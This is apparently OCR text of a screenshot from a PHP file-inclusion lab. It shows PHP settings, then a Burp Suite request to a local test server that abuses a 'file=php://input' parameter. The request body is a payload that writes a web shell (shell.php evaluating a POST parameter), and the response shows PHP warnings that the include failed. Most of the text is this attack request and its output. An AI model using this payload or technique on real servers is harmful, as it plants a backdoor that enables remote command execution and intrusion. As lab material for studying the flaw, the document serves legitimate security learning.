 Directive Local Value Master Value
allow_url_fopen On On
allow_url_include Off Off
always_populate_raw_post_data 0 0
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.199.130
Request
Raw Params Headers Hex XML
1 POST /1.php?file=php://input HTTP/1.1
2 Host: 192.168.199.130
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.199.130/1.php?file=php://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 <?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>
');?>
Response
Raw Headers Hex HTML Render
( ! ) Warning: include(php://input): failed to open stream: operation failed in
D:\wamp64\www\1.php on line 3
Call Stack
# Time Memory Function Location
1 0.0010 237576 {main}( ) ...\1.php:0
( ! ) Warning: include(): Failed opening 'php://input' for inclusion (include_path='.;C:\php\pear')
in D:\wamp64\www\1.php on line 3
Call Stack
# Time Memory Function Location
1 0.0010 237576 {main}( ) ...\1.php:0